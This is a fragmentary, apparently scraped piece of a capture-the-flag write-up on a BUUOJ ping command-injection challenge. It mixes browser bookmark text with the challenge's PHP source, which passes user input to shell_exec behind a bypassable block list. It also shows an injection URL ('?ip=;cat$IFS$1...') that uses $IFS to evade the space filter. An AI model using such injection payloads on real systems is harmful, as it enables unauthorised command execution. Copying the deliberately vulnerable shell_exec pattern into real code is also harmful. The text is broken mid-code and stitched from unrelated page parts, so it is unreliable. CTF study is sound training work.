 8e313f64-4a84-4dd2-8ecb-35332a62200f.node4.buuoj.cn:81/?ip=;cat$IFS$1inde
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>